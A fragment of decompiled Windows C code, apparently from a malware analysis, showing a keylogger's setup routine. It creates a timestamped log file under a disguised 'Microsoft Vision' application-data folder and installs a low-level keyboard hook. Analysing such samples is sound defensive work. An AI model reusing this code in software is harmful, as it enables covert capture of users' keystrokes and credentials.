 memset(&SystemTime, 0, sizeof(SystemTime));
cg_memset_w_0((int)ModuleHandleA, (char *)(dword_4166AC + 528), 0, 0x800u);
cg_memset_w_0((int)ModuleHandleA, (char *)(dword_4166AC + 16), 0, 0x208u);
SHGetFolderPathW(0, 28, 0, 0, (LPWSTR)(dword_4166AC + 16));
lstrcatW((LPWSTR)(dword_4166AC + 16), L"\\Microsoft Vision\\");
GetLocalTime(&SystemTime);
wsprintfW(
String2,
L"%02d-%02d-%02d_%02d.%02d.%02d",
SystemTime.wDay,
SystemTime.wMonth,
SystemTime.wYear,
SystemTime.wHour,
SystemTime.wMinute,
SystemTime.wSecond);
lstrcatW((LPWSTR)(dword_4166AC + 16), String2);
sub_4030C5((LPCWSTR *)(dword_4166AC + 12), (int)ModuleHandleA, (WCHAR *)(dword_4166AC + 16));
FileW = CreateFileW(*(LPCWSTR *)(dword_4166AC + 12), 0x10000000u, 1u, 0, 2u, 0x80u, 0);
*(_DWORD *)(dword_4166AC + 4) = FileW;
CloseHandle(FileW);
SetWindowsHookExA(13, (HOOKPROC)fn, ModuleHandleA, 0);